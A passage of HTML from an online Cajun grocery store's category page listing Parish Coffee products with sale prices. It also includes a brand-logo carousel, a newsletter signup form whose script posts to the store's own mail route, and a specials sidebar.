                <p class="description">Parish Medium Roast Blend 12 oz bagThis coffee blend is roasted especially to develop a sweet aroma ..</p>
                                <p class="price">  <span class="price-new"><span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">7</span><span class="smfont">74</span></span></span> <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">8</span><span class="smfont">60</span></span></span>
                  <span class="saving">-10%</span>                                     </p>
                                 </div>
                <div class="button-group">
                                      <button class="btn-primary enquerynow" type="button" rel="4706"><span>Get Stock Alert</span></button>
                                  </div>
            </div>
          </div>
        </div>
                <div class="product-layout product-grid col-lg-3 col-md-3 col-sm-4 col-xs-6">
          <div class="product-thumb">
            <div class="image"><a href="https://www.cajungrocer.com/parish-dark-roast-blend-ground-12-oz-bag"><img onerror="this.src='/image/catalog/product/111135_1024x1024.jpg'" src="https://www.cajungrocer.com/image/cache/catalog/product/Parish-Coffee-Dark-Roast-175x175.jpg" alt="Parish Dark Roast Coffee Blend Ground 12 oz bag" title="Parish Dark Roast Coffee Blend Ground 12 oz bag" class="img-responsive" /></a></div>
            <div>
              <div class="caption">
                <h4><a href="https://www.cajungrocer.com/parish-dark-roast-blend-ground-12-oz-bag">Parish Dark Roast Coffee Blend Ground 12...</a></h4>
                <p class="description">Parish Dark Roasted Coffee Blend 12 oz bagWe roast this blend to accentuate a cocoa-like aroma, bitt..</p>
                                <p class="price">  <span class="price-new"><span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">7</span><span class="smfont">92</span></span></span> <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">8</span><span class="smfont">80</span></span></span>
                  <span class="saving">-10%</span>                                     </p>
                                 </div>
                <div class="button-group">
                                      <button class="btn-primary enquerynow" type="button" rel="4707"><span>Get Stock Alert</span></button>
                                  </div>
            </div>
          </div>
        </div>
                <div class="product-layout product-grid col-lg-3 col-md-3 col-sm-4 col-xs-6">
          <div class="product-thumb">
            <div class="image"><a href="https://www.cajungrocer.com/parish-coffee-and-chicory-ground-12-oz-bag"><img onerror="this.src='/image/catalog/product/111135_1024x1024.jpg'" src="https://www.cajungrocer.com/image/cache/catalog/product/Parish-Coffee-and-Chicory-Blend-175x175.png" alt="Parish Coffee and Chicory Ground 12 oz bag" title="Parish Coffee and Chicory Ground 12 oz bag" class="img-responsive" /></a></div>
            <div>
              <div class="caption">
                <h4><a href="https://www.cajungrocer.com/parish-coffee-and-chicory-ground-12-oz-bag">Parish Coffee and Chicory Ground 12 oz b...</a></h4>
                <p class="description">Parish Coffee &amp; Chicory Ground 12 oz bagThis is our secret blend of coffees from around the worl..</p>
                                <p class="price">  <span class="price-new"><span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">7</span><span class="smfont">92</span></span></span> <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">8</span><span class="smfont">80</span></span></span>
                  <span class="saving">-10%</span>                                     </p>
                                 </div>
                <div class="button-group">
                                      <button class="btn-primary enquerynow" type="button" rel="4708"><span>Get Stock Alert</span></button>
                                  </div>
            </div>
          </div>
        </div>
                <div class="product-layout product-grid col-lg-3 col-md-3 col-sm-4 col-xs-6">
          <div class="product-thumb">
            <div class="image"><a href="https://www.cajungrocer.com/parish-decaf-coffee-ground-12-oz-bag"><img onerror="this.src='/image/catalog/product/111135_1024x1024.jpg'" src="https://www.cajungrocer.com/image/cache/catalog/product/Parish-Decaf-Coffee-175x175.jpg" alt="Parish Decaf Coffee Ground 12 oz bag" title="Parish Decaf Coffee Ground 12 oz bag" class="img-responsive" /></a></div>
            <div>
              <div class="caption">
                <h4><a href="https://www.cajungrocer.com/parish-decaf-coffee-ground-12-oz-bag">Parish Decaf Coffee Ground 12 oz bag...</a></h4>
                <p class="description">Parish Decaf Coffee Ground 12 oz bagEnjoy the creamy aroma, subtle nutty flavor and mild finish of o..</p>
                                <p class="price">  <span class="price-new"><span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">7</span><span class="smfont">92</span></span></span> <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">8</span><span class="smfont">80</span></span></span>
                  <span class="saving">-10%</span>                                     </p>
                                 </div>
                <div class="button-group">
                                      <button class="btn-primary enquerynow" type="button" rel="4709"><span>Get Stock Alert</span></button>
                                  </div>
            </div>
          </div>
        </div>
                <div class="product-layout product-grid col-lg-3 col-md-3 col-sm-4 col-xs-6">
          <div class="product-thumb">
            <div class="image"><a href="https://www.cajungrocer.com/parish-southern-pecan-coffee-ground-12-oz-bag"><img onerror="this.src='/image/catalog/product/111135_1024x1024.jpg'" src="https://www.cajungrocer.com/image/cache/catalog/product/Southern-Pecan-flavored-coffee-175x175.jpg" alt="Parish Southern Pecan Coffee Ground 12 oz bag" title="Parish Southern Pecan Coffee Ground 12 oz bag" class="img-responsive" /></a></div>
            <div>
              <div class="caption">
                <h4><a href="https://www.cajungrocer.com/parish-southern-pecan-coffee-ground-12-oz-bag">Parish Southern Pecan Coffee Ground 12 o...</a></h4>
                <p class="description">Parish Southern Pecan Coffee Ground 12 oz bagOur unique blend of flavors is known only to us and cou..</p>
                                <p class="price">  <span class="price-new"><span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">7</span><span class="smfont">92</span></span></span> <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">8</span><span class="smfont">80</span></span></span>
                  <span class="saving">-10%</span>                                     </p>
                                 </div>
                <div class="button-group">
                                      <button class="btn-primary enquerynow" type="button" rel="4710"><span>Get Stock Alert</span></button>
                                  </div>
            </div>
          </div>
        </div>
                <div class="product-layout product-grid col-lg-3 col-md-3 col-sm-4 col-xs-6">
          <div class="product-thumb">
            <div class="image"><a href="https://www.cajungrocer.com/parish-coffee-new-orleans-french-vanilla-ground-12-oz-bag"><img onerror="this.src='/image/catalog/product/111135_1024x1024.jpg'" src="https://www.cajungrocer.com/image/cache/catalog/product/New-Orleans-French-Vanilla-Flavored-Coffee-175x175.jpg" alt="Parish Coffee New Orleans French Vanilla Ground 12 oz bag" title="Parish Coffee New Orleans French Vanilla Ground 12 oz bag" class="img-responsive" /></a></div>
            <div>
              <div class="caption">
                <h4><a href="https://www.cajungrocer.com/parish-coffee-new-orleans-french-vanilla-ground-12-oz-bag">Parish Coffee New Orleans French Vanilla...</a></h4>
                <p class="description">Parish&nbsp;New Orleans Coffee French Vanilla&nbsp;Ground 12 oz bagSweet French vanilla blended with..</p>
                                <p class="price">  <span class="price-new"><span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">7</span><span class="smfont">92</span></span></span> <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">8</span><span class="smfont">80</span></span></span>
                  <span class="saving">-10%</span>                                     </p>
                                 </div>
                <div class="button-group">
                                      <button class="btn-primary enquerynow" type="button" rel="4711"><span>Get Stock Alert</span></button>
                                  </div>
            </div>
          </div>
        </div>
                <div class="product-layout product-grid col-lg-3 col-md-3 col-sm-4 col-xs-6">
          <div class="product-thumb">
            <div class="image"><a href="https://www.cajungrocer.com/parish-coffee-regular-favorites-gift-pack"><img onerror="this.src='/image/catalog/product/111135_1024x1024.jpg'" src="https://www.cajungrocer.com/image/cache/catalog/product/Parish-Coffee-Regular-Favorites-Gift-Pack-175x175.png" alt="Parish Coffee Regular Favorites Gift Pack" title="Parish Coffee Regular Favorites Gift Pack" class="img-responsive" /></a></div>
            <div>
              <div class="caption">
                <h4><a href="https://www.cajungrocer.com/parish-coffee-regular-favorites-gift-pack">Parish Coffee Regular Favorites Gift Pac...</a></h4>
                <p class="description">Parish Coffee Regular Favorites Gift PackThree of our delicious flagship blends make up this gift bo..</p>
                                <p class="price">  <span class="price-new"><span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">21</span><span class="smfont">62</span></span></span> <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">26</span><span class="smfont">20</span></span></span>
                  <span class="saving">-17%</span>                                     </p>
                                 </div>
                <div class="button-group">
                                      <button class="btn-primary enquerynow" type="button" rel="4712"><span>Get Stock Alert</span></button>
                                  </div>
            </div>
          </div>
        </div>
         </div>
      <div class="row">
        <div class="col-sm-6 text-left"></div>
        <div class="col-sm-6 text-right">Showing 1 to 14 of 14 (1 Pages)</div>
      </div>
                  <div id="carousel0" class="owl-carousel nxt">
    <div class="item text-center">
        <a href="gw-fins"><img src="https://www.cajungrocer.com/image/cache/catalog/logos/GW-Fins-LGW-Fins-130x100.jpg" alt="GW Fins" class="img-responsive" /></a>
      </div>
    <div class="item text-center">
        <a href="benoit's"><img src="https://www.cajungrocer.com/image/cache/catalog/logos/Benoits-Cajun-Sauces-130x100.jpg" alt="Benoit's Cajun Sauces" class="img-responsive" /></a>
      </div>
    <div class="item text-center">
        <a href="konriko"><img src="https://www.cajungrocer.com/image/cache/catalog/logos/konriko-logo-130x100.png" alt="Konriko" class="img-responsive" /></a>
      </div>
    <div class="item text-center">
        <a href="cdm-coffee"><img src="https://www.cajungrocer.com/image/cache/catalog/logos/cdm-logo-130x100.png" alt="CDM Coffee" class="img-responsive" /></a>
      </div>
    <div class="item text-center">
        <a href="new-england-coffee"><img src="https://www.cajungrocer.com/image/cache/catalog/logos/NEC-logo-130x100.png" alt="New England Coffee" class="img-responsive" /></a>
      </div>
    <div class="item text-center">
        <a href="nonc's"><img src="https://www.cajungrocer.com/image/cache/catalog/logos/Noncs-Quail-Eggs-130x100.jpg" alt="Nonc's Quail Eggs" class="img-responsive" /></a>
      </div>
    <div class="item text-center">
        <a href="manda"><img src="https://www.cajungrocer.com/image/cache/catalog/logos/manda-130x100.png" alt="Manda" class="img-responsive" /></a>
      </div>
    <div class="item text-center">
        <a href="veron's-seasoning"><img src="https://www.cajungrocer.com/image/cache/catalog/logos/verons-130x100.jpg" alt="Veron's Seasoning" class="img-responsive" /></a>
      </div>
    <div class="item text-center">
        <a href="cajun-flip-n-fry"><img src="https://www.cajungrocer.com/image/cache/catalog/logos/Cajun-Flip-N-Fry-130x100.jpg" alt="Cajun Flip n Fry" class="img-responsive" /></a>
      </div>
    <div class="item text-center">
        <a href="french-market-coffee"><img src="https://www.cajungrocer.com/image/cache/catalog/logos/2018-FMC-logo-with-COFFEE-1-525x468-130x100.png" alt="French Market Coffee" class="img-responsive" /></a>
      </div>
    <div class="item text-center">
        <a href="boscoli"><img src="https://www.cajungrocer.com/image/cache/catalog/logos/boscoli_logo-130x100.png" alt="Boscoli" class="img-responsive" /></a>
      </div>
    <div class="item text-center">
        <a href="tony-chachere's"><img src="https://www.cajungrocer.com/image/cache/catalog/logos/Tony_Chacheres-130x100.jpg" alt="Tony Chachere's" class="img-responsive" /></a>
      </div>
    <div class="item text-center">
        <a href="cafe-du-monde"><img src="https://www.cajungrocer.com/image/cache/catalog/logos/Cafe Du Monde-130x100.png" alt="Cafe Du Monde" class="img-responsive" /></a>
      </div>
    <div class="item text-center">
        <a href="camellia"><img src="https://www.cajungrocer.com/image/cache/catalog/logos/cropped-CAM_Logo-192x192-130x100.png" alt="Camellia" class="img-responsive" /></a>
      </div>
    <div class="item text-center">
        <a href="aunt-sally's"><img src="https://www.cajungrocer.com/image/cache/catalog/logos/Logo_41ebe1d9-4428-4a80-92a8-85a83aa44b8b_260x-130x100.png" alt="Aunt Sally's" class="img-responsive" /></a>
      </div>
    <div class="item text-center">
        <a href="natchitoches-pies"><img src="https://www.cajungrocer.com/image/cache/catalog/product/natchitoches-meat-pies-130x100.jpg" alt="Natchitoches Meat Pies" class="img-responsive" /></a>
      </div>
    <div class="item text-center">
        <a href="patria-coffee"><img src="https://www.cajungrocer.com/image/cache/catalog/logos/Patria-130x100.jpg" alt="Patria Coffee" class="img-responsive" /></a>
      </div>
    <div class="item text-center">
        <a href="La-Boucherie"><img src="https://www.cajungrocer.com/image/cache/catalog/logos/La_Boucherie-130x100.jpg" alt="La Boucherie" class="img-responsive" /></a>
      </div>
    <div class="item text-center">
        <a href="cajuns-choice"><img src="https://www.cajungrocer.com/image/cache/catalog/logos/Cajuns_Choice-130x100.png" alt="Cajun's Choice" class="img-responsive" /></a>
      </div>
    <div class="item text-center">
        <a href="luzianne"><img src="https://www.cajungrocer.com/image/cache/catalog/logos/luzianne-130x100.jpg" alt="Luzianne" class="img-responsive" /></a>
      </div>
    <div class="item text-center">
        <a href="foreman's"><img src="https://www.cajungrocer.com/image/cache/catalog/logos/Foremans-130x100.jpg" alt="Foreman's" class="img-responsive" /></a>
      </div>
    <div class="item text-center">
        <a href="guidry's-catfish"><img src="https://www.cajungrocer.com/image/cache/catalog/logos/Guidrys-Catfish-130x100.png" alt="Guidry's Catfish" class="img-responsive" /></a>
      </div>
    <div class="item text-center">
        <a href="cajun-specialty-meats"><img src="https://www.cajungrocer.com/image/cache/catalog/logos/cajun-specialty-meats-130x100.png" alt="Cajun Specialty Meats" class="img-responsive" /></a>
      </div>
    <div class="item text-center">
        <a href="cajun-chef"><img src="https://www.cajungrocer.com/image/cache/catalog/logos/cajun-chef-130x100.gif" alt="Cajun Chef" class="img-responsive" /></a>
      </div>
    <div class="item text-center">
        <a href="richard's-cajun-foods"><img src="https://www.cajungrocer.com/image/cache/catalog/logos/Richards-Cajun_logo.png.370x370_q85-130x100.png" alt="Richard's Cajun Foods" class="img-responsive" /></a>
      </div>
    <div class="item text-center">
        <a href="wow-wee"><img src="https://www.cajungrocer.com/image/cache/catalog/logos/Wow-Wee-Dipping-Sauce-130x100.jpg" alt="Wow Wee" class="img-responsive" /></a>
      </div>
    <div class="item text-center">
        <a href="tabasco"><img src="https://www.cajungrocer.com/image/cache/catalog/logos/Tabasco-130x100.jpeg" alt="Tabasco" class="img-responsive" /></a>
      </div>
    <div class="item text-center">
        <a href="jazzmen"><img src="https://www.cajungrocer.com/image/cache/catalog/logos/Jazzmen-Rice-130x100.jpg" alt="Jazzmen Rice" class="img-responsive" /></a>
      </div>
    <div class="item text-center">
        <a href="cajun-power"><img src="https://www.cajungrocer.com/image/cache/catalog/logos/Cajun-Power-130x100.png" alt="Cajun Power" class="img-responsive" /></a>
      </div>
    <div class="item text-center">
        <a href="new-orleans-famous-praline"><img src="https://www.cajungrocer.com/image/cache/catalog/logos/New-Orleans-Famous-Praline-Company-130x100.jpg" alt="New Orleans Famous Praline" class="img-responsive" /></a>
      </div>
    <div class="item text-center">
        <a href="hebert's-specialty-meats"><img src="https://www.cajungrocer.com/image/cache/catalog/logos/Heberts-Specialty-Meats-Lake-Charles-130x100.png" alt="Hebert's Specialty Meats" class="img-responsive" /></a>
      </div>
    <div class="item text-center">
        <a href="best-stop"><img src="https://www.cajungrocer.com/image/cache/catalog/logos/best_stop_logo-130x100.png" alt="Best Stop" class="img-responsive" /></a>
      </div>
    <div class="item text-center">
        <a href="great-value"><img src="https://www.cajungrocer.com/image/cache/catalog/logos/great-value-logo-130x100.png" alt="Great Value" class="img-responsive" /></a>
      </div>
    <div class="item text-center">
        <a href="central-grocery"><img src="https://www.cajungrocer.com/image/cache/catalog/logos/Central-Grocery-130x100.jpg" alt="Central Grocery" class="img-responsive" /></a>
      </div>
    <div class="item text-center">
        <a href="d'agostino-pasta"><img src="https://www.cajungrocer.com/image/cache/catalog/logos/DAgostino-Pasta-Company-130x100.jpg" alt="D'Agostino Pasta" class="img-responsive" /></a>
      </div>
    <div class="item text-center">
        <a href="falcon-rice-mill"><img src="https://www.cajungrocer.com/image/cache/catalog/logos/Cajun-Country-Rice-Logo-1-489x253-130x100.jpg" alt="Falcon Rice Mill" class="img-responsive" /></a>
      </div>
    <div class="item text-center">
        <a href="jack-miller-bbq"><img src="https://www.cajungrocer.com/image/cache/catalog/logos/Jack-Millers-130x100.png" alt="Jack Miller's" class="img-responsive" /></a>
      </div>
    <div class="item text-center">
        <a href="jambalaya-girl"><img src="https://www.cajungrocer.com/image/cache/catalog/logos/Jambalaya-Girl-130x100.png" alt="Jambalaya Girl" class="img-responsive" /></a>
      </div>
    <div class="item text-center">
        <a href="poche's"><img src="https://www.cajungrocer.com/image/cache/catalog/logos/poches-logo-130x100.jpg" alt="Poche's" class="img-responsive" /></a>
      </div>
    <div class="item text-center">
        <a href="tryme"><img src="https://www.cajungrocer.com/image/cache/catalog/logos/try-me-130x100.jpg" alt="TryMe" class="img-responsive" /></a>
      </div>
    <div class="item text-center">
        <a href="louisiana-fish-fry"><img src="https://www.cajungrocer.com/image/cache/catalog/logos/laff-logo-130x100.png" alt="Louisiana Fish Fry" class="img-responsive" /></a>
      </div>
    <div class="item text-center">
        <a href="pickapeppa-co."><img src="https://www.cajungrocer.com/image/cache/catalog/logos/Pickapeppa LOGO-130x100.png" alt="PickaPeppa" class="img-responsive" /></a>
      </div>
    <div class="item text-center">
        <a href="Ponchatoula-Pepper"><img src="https://www.cajungrocer.com/image/cache/catalog/logos/Ponchatoula-Pepper-Company-130x100.jpg" alt="Ponchatoula Pepper Company" class="img-responsive" /></a>
      </div>
    <div class="item text-center">
        <a href="steen's-syrup-mill"><img src="https://www.cajungrocer.com/image/cache/catalog/logos/Steens-Syrup-130x100.jpeg" alt="Steen's Syrup" class="img-responsive" /></a>
      </div>
    <div class="item text-center">
        <a href="blue-plate"><img src="https://www.cajungrocer.com/image/cache/catalog/logos/Blue_Plate-130x100.png" alt="Blue Plate" class="img-responsive" /></a>
      </div>
    <div class="item text-center">
        <a href="cajun-creole"><img src="https://www.cajungrocer.com/image/cache/catalog/logos/Cajun-Creole-130x100.png" alt="Cajun Creole" class="img-responsive" /></a>
      </div>
    <div class="item text-center">
        <a href="ragin-cajun-fixn's"><img src="https://www.cajungrocer.com/image/cache/catalog/logos/rajin-cajun-130x100.png" alt="Ragin Cajun Fixn's" class="img-responsive" /></a>
      </div>
    <div class="item text-center">
        <a href="perique-pepper-sauce"><img src="https://www.cajungrocer.com/image/cache/catalog/logos/Perique-Pepper-Sauce-130x100.jpg" alt="Perique Pepper Sauce" class="img-responsive" /></a>
      </div>
    <div class="item text-center">
        <a href="krispy-krunchy-chicken"><img src="https://www.cajungrocer.com/image/cache/catalog/logos/krispy-krunchy-chicken-130x100.png" alt="Krispy Krunchy" class="img-responsive" /></a>
      </div>
    <div class="item text-center">
        <a href="jfg"><img src="https://www.cajungrocer.com/image/cache/catalog/logos/jfg-130x100.png" alt="JFG" class="img-responsive" /></a>
      </div>
    <div class="item text-center">
        <a href="gator-world"><img src="https://www.cajungrocer.com/image/cache/catalog/logos/Gator-World-130x100.jpg" alt="Gator World" class="img-responsive" /></a>
      </div>
    <div class="item text-center">
        <a href="classic-golden-pecans"><img src="https://www.cajungrocer.com/image/cache/catalog/logos/Classic-Golden-Pecans-130x100.jpg" alt="Classic Golden Pecans" class="img-responsive" /></a>
      </div>
    <div class="item text-center">
        <a href="supreme-rice"><img src="https://www.cajungrocer.com/image/cache/catalog/logos/Supreme-Rice-130x100.png" alt="Supreme Rice" class="img-responsive" /></a>
      </div>
    <div class="item text-center">
        <a href="zatarain's"><img src="https://www.cajungrocer.com/image/cache/catalog/logos/zatarains-130x100.png" alt="Zatarain's" class="img-responsive" /></a>
      </div>
    <div class="item text-center">
        <a href="cajungrocer"><img src="https://www.cajungrocer.com/image/cache/catalog/logos/cajun-grocer-130x100.png" alt="Cajun Grocer" class="img-responsive" /></a>
      </div>
    <div class="item text-center">
        <a href="hot-rods-creole"><img src="https://www.cajungrocer.com/image/cache/catalog/logos/HotRods-130x100.jpg" alt="Hot Rods" class="img-responsive" /></a>
      </div>
    <div class="item text-center">
        <a href="cajun-land"><img src="https://www.cajungrocer.com/image/cache/catalog/logos/Cajun-Land-130x100.png" alt="Cajun Land" class="img-responsive" /></a>
      </div>
    <div class="item text-center">
        <a href="orleans-pralines"><img src="https://www.cajungrocer.com/image/cache/catalog/logos/Orleans-Pralines-130x100.png" alt="Orleans Pralines" class="img-responsive" /></a>
      </div>
    <div class="item text-center">
        <a href="Deep-South-Blenders"><img src="https://www.cajungrocer.com/image/cache/catalog/logos/Deep-South-Blenders-130x100.png" alt="Deep South Blenders" class="img-responsive" /></a>
      </div>
    <div class="item text-center">
        <a href="creative-cajun-cooking"><img src="https://www.cajungrocer.com/image/cache/catalog/logos/Creative-Cajun-Cooking-130x100.png" alt="Creative Cajun Cooking" class="img-responsive" /></a>
      </div>
    <div class="item text-center">
        <a href="down-home-meats-inc"><img src="https://www.cajungrocer.com/image/cache/catalog/logos/Down-Home-130x100.jpg" alt="Down Home" class="img-responsive" /></a>
      </div>
    <div class="item text-center">
        <a href="double-d-meat-company"><img src="https://www.cajungrocer.com/image/cache/catalog/logos/Double-D-Logo-130x100.png" alt="Double D" class="img-responsive" /></a>
      </div>
    <div class="item text-center">
        <a href="the-lost-cajun"><img src="https://www.cajungrocer.com/image/cache/catalog/logos/Screenshot 2025-07-09 at 10.31.10 AM-130x100.png" alt="The Lost Cajun" class="img-responsive" /></a>
      </div>
    <div class="item text-center">
        <a href="dr-gumbo's"><img src="https://www.cajungrocer.com/image/cache/catalog/logos/dr_gumbo-130x100.png" alt="Dr Gumbo" class="img-responsive" /></a>
      </div>
    <div class="item text-center">
        <a href="La-Martinique"><img src="https://www.cajungrocer.com/image/cache/catalog/logos/LaMartinique-130x100.png" alt="La Martinique" class="img-responsive" /></a>
      </div>
    <div class="item text-center">
        <a href="community-coffee"><img src="https://www.cajungrocer.com/image/cache/catalog/logos/Community-Coffee-Logo-130x100.png" alt="Community Coffee" class="img-responsive" /></a>
      </div>
    <div class="item text-center">
        <a href="chef-john-folse"><img src="https://www.cajungrocer.com/image/cache/catalog/logos/Chef-Folse-130x100.jpg" alt="Chef John Folse" class="img-responsive" /></a>
      </div>
    <div class="item text-center">
        <a href="comeaux's"><img src="https://www.cajungrocer.com/image/cache/catalog/comeauxs-130x100.png" alt="Comeaux.s" class="img-responsive" /></a>
      </div>
    <div class="item text-center">
        <a href="big-easy"><img src="https://www.cajungrocer.com/image/cache/catalog/logos/big-easy-foods-logo-130x100.png" alt="Big Easy" class="img-responsive" /></a>
      </div>
    <div class="item text-center">
        <a href="savoie's"><img src="https://www.cajungrocer.com/image/cache/catalog/logos/savoies2-130x100.png" alt="Savoie's" class="img-responsive" /></a>
      </div>
    <div class="item text-center">
        <a href="cajun-original-foods,-inc"><img src="https://www.cajungrocer.com/image/cache/catalog/logos/Cajun-Original-Foods-130x100.jpg" alt="Cajun Original" class="img-responsive" /></a>
      </div>
    <div class="item text-center">
        <a href="blue-runner"><img src="https://www.cajungrocer.com/image/cache/catalog/logos/brf-logo-130x100.png" alt="Blue Runner" class="img-responsive" /></a>
      </div>
  </div>
<script type="text/javascript"><!--
$('#carousel0').owlCarousel({
	items: 6,
	autoPlay: 3000,
	navigation: true,
	navigationText: ['<i class="fa fa-angle-left"></i>', '<i class="fa fa-angle-right"></i>'],
	pagination: true
});
--></script>

</div>
    <aside id="column-right" class="col-sm-3 hidden-xs  hidden-sm">
      <style>
    .sub-container{
        display: flex;
        justify-content: center;
        align-items: center;
        flex-direction: column;
        text-align: center;
    }
    .sub-container img{
        width: 100%;
        max-width: 300px;
    }
    .sub-container form{
        display: flex;
        justify-content: center;
        align-items: center;
        flex-direction: column;
        margin-top: 20px;
    }
    .sub-container form input{
        width: 100%;
        max-width: 300px;
        padding: 10px;
        margin: 10px 0;
        border: 1px solid #000;
        border-radius: 5px;
    }
    .sub-container form button{
        width: 100%;
        max-width: 300px;
        padding: 10px;
        margin: 10px 0;
        border: 1px solid #000;
        border-radius: 5px;
        cursor: pointer;
    }
</style>
<div class="sub-container">

    <img src="https://www.cajungrocer.com/image/subscripe2.png" alt="" srcset="">
    <form>
        <input type="name" name="name" placeholder="Name" required id="sub_name">

        <input type="text" name="email" placeholder="Email" required id="sub_email">


        <button type="button"  id="subscrbe-btn">
            <img src="https://www.cajungrocer.com/image/subscribe.png" alt="" srcset="" onclick="clickSubscribe()">
        </button>

    </form>
   

    

    <script>
        //https://www.cajungrocer.com/index.php?route=tool/test will be post email and name
        function clickSubscribe(){

            var email = document.getElementById('sub_email').value;
            var name = document.getElementById('sub_name').value;

            if(email == '' || name == ''){
                alert('Please fill all fields');
                return;
            }
           
           // ajax call
              var xhr = new XMLHttpRequest();
                xhr.open("POST", "index.php?route=tool/mailsend", true);
                xhr.setRequestHeader("Content-Type", "application/x-www-form-urlencoded");
                xhr.onreadystatechange = function() {
                    if (xhr.readyState == 4 && xhr.status == 200) {
                        // remove form and show success message
                        document.querySelector('.sub-container form').remove();
                        var success = document.createElement('h1');
                        success.innerHTML = 'Thank you for subscribing';
                        document.querySelector('.sub-container').appendChild(success);

                    }
                }
                xhr.send("email="+email+"&name="+name);

        }

    </script>
    </div>  
    <div class="home-product-slider">
<h4 style="
color: #235923;
font-size: 22px;
font-weight: 700;
"> Specials</h4>
<style>
.rassidebar .product-layout:nth-child(odd){
  background-color: #f9f9f9;
}
</style>
<div class="row products-category mod rassidebar">
   <div style="margin-left: -20px;  margin-right: -15px;border-bottom: 1px solid #ddd;" class="product-layout">
    <div class="product-thumb transition">
                          <div class="ras_cart_btn1422">
          <button class="btn-primary" type="button" onclick="cart.add('1422');"><span>Add to Cart</span></button>
          </div>
          <div style="display:none" class="ras_cart1422">
            <div  style="width: 110px;display: flex;margin: auto;">
              <button style="width:38px;float: left;" onclick="cart.add('1422','-1');" class="btn-primary">-</button>
                <div class="ras_cart_qty1422" style="float: left;width: 41px;text-align: center;border: 1px solid gray;margin: 1px 4px 0 4px;font-size: 22px;line-height: 33px;">
                  0
                </div>
              <button style="width:38px" onclick="cart.add('1422','1');"class="btn-primary">+</button>
            </div>
          </div>
                  
      <div class="image" style="margin-left: 12px;background-color: #fff;border: 1px solid #ddd;width: 75px;"><a href="https://www.cajungrocer.com/fresh-foods/mahi-mahi"><img src="https://www.cajungrocer.com/image/cache/catalog/product/Mahi-Mahi-200x200.jpg" alt="Mahi Mahi 8 oz Filet" title="Mahi Mahi 8 oz Filet" class="img-responsive" /></a></div>
      <div class="caption" style="position: absolute;left: 100px;">
        <h4><a href="https://www.cajungrocer.com/fresh-foods/mahi-mahi">Mahi Mahi 8 oz Filet</a></h4>

                <p style="-moz-transform: scale(0.8);zoom: 0.8;position: absolute;left: -10px;" class="price">
                    <span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">18</span><span class="smfont">90</span></span>
          <!-- <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">21</span><span class="smfont">00</span></span></span> -->
          <span class="saving">-10%</span>                  </p>
                      </div>
    </div>
  </div>
    <div style="margin-left: -20px;  margin-right: -15px;border-bottom: 1px solid #ddd;" class="product-layout">
    <div class="product-thumb transition">
                          <div class="ras_cart_btn3986">
          <button class="btn-primary" type="button" onclick="cart.add('3986');"><span>Add to Cart</span></button>
          </div>
          <div style="display:none" class="ras_cart3986">
            <div  style="width: 110px;display: flex;margin: auto;">
              <button style="width:38px;float: left;" onclick="cart.add('3986','-1');" class="btn-primary">-</button>
                <div class="ras_cart_qty3986" style="float: left;width: 41px;text-align: center;border: 1px solid gray;margin: 1px 4px 0 4px;font-size: 22px;line-height: 33px;">
                  0
                </div>
              <button style="width:38px" onclick="cart.add('3986','1');"class="btn-primary">+</button>
            </div>
          </div>
                  
      <div class="image" style="margin-left: 12px;background-color: #fff;border: 1px solid #ddd;width: 75px;"><a href="https://www.cajungrocer.com/foods/louisiana-fish-fry-smashed-garlic-boil-booster"><img src="https://www.cajungrocer.com/image/cache/catalog/product/Louisiana-Fish-Fry-Smashed-Garlic-Boil-Booster-200x200.png" alt="Louisiana Fish Fry Smashed Garlic Boil Booster 8 oz" title="Louisiana Fish Fry Smashed Garlic Boil Booster 8 oz" class="img-responsive" /></a></div>
      <div class="caption" style="position: absolute;left: 100px;">
        <h4><a href="https://www.cajungrocer.com/foods/louisiana-fish-fry-smashed-garlic-boil-booster">Louisiana Fish Fry Smashed Garlic Boil B...</a></h4>

                <p style="-moz-transform: scale(0.8);zoom: 0.8;position: absolute;left: -10px;" class="price">
                    <span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">5</span><span class="smfont">11</span></span>
          <!-- <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">5</span><span class="smfont">68</span></span></span> -->
          <span class="saving">-10%</span>                  </p>
                      </div>
    </div>
  </div>
    <div style="margin-left: -20px;  margin-right: -15px;border-bottom: 1px solid #ddd;" class="product-layout">
    <div class="product-thumb transition">
                          <div class="ras_cart_btn4313">
          <button class="btn-primary" type="button" onclick="cart.add('4313');"><span>Add to Cart</span></button>
          </div>
          <div style="display:none" class="ras_cart4313">
            <div  style="width: 110px;display: flex;margin: auto;">
